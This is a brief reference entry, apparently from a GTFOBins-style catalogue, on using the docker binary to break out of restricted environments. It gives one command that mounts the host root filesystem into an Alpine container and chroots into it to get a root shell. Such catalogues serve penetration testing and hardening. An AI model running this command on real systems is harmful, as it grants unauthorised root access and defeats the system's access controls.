 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh